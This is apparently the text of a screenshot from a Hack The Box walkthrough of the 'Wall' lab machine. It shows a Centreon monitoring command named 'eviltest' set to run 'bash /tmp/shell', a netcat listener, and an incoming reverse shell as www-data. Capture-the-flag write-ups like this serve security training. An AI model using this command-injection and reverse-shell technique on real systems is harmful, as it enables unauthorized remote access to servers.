 Command Name *
eviltest
Command Type
Notification Check Misc Discovery
bash /tmp/shell
<<
$USER1$ (Nagios Plugins Path)
Centreon - IT & Network Monitoring - Mozilla Firefox
10.10.10.157/centreon/main.php?p=60801&command_hostaddress=10.10.10.157
Enable
Argum
Argum
tmu
File Actions Edit View Help
openvpn Ars3ne.ovpn
tmux new -s HTB
HTB ➤ nc -lvp 5555
listening on [any] 5555 ...
10.10.10.157: inverse host lookup failed: Unknown host
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.157] 32936
bash: cannot set terminal process group (988): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Wall:/usr/local/centreon/www$